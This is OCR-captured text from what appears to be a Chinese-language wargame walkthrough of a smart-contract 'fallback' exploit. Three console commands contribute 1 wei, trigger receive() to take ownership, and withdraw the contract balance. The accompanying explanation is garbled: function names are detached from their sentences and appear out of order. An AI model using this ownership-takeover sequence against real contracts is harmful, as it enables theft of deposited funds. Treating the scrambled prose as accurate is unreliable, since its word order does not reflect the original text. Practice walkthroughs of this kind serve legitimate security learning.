
await contract.contribute({value: 1})

await contract.sendTransaction({value: 1})

await contract.withdraw()
通過以下步驟，攻擊者利用了
函數的漏洞：
receive
調用
發送 1 wei，使得
contribute
。
contributions[msg.sender] > 0
通過
發送 1 wei 觸發
函數，成為
sendTransaction
receive
。
owner
調用
提取合約餘額。
withdraw
分享此文：
WhatsApp
X
Facebook
Telegram
LinkedIn
X
電子郵件
列印